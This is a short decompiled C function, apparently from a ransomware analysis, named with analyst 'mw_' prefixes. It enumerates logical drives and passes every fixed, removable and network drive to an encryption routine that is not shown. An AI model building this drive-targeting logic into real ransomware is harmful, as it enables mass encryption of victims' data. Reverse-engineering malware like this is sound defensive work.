 void encrypt_all_local_drives()
{
  unsigned int v0; // eax
  _DWORD *v1; // esi
  unsigned int v2; // ebx
  int v3; // eax
  _DWORD v4[64]; // [esp+4h] [ebp-120h] BYREF
  int drive_path[2]; // [esp+104h] [ebp-20h] BYREF
  int v6; // [esp+10Ch] [ebp-18h] BYREF
  v0 = mw_GetLogicalDriveStringsW(128, v4);
  if ( v0 )
  {
    v1 = v4;
    v2 = v0 >> 2;
    do
    {
      v3 = mw_GetDriveTypeW(v1);
      if ( v3 == DRIVE_FIXED || v3 == DRIVE_REMOVABLE || v3 == DRIVE_REMOTE )
      {
        drive_path[0] = '\\\0\\';
        drive_path[1] = '\\\0?';
        mw_wcscpy(&v6, v1);
        main_encryption(drive_path);
      }
      v1 += 2;
      --v2;
    }
    while ( v2 );
  }
}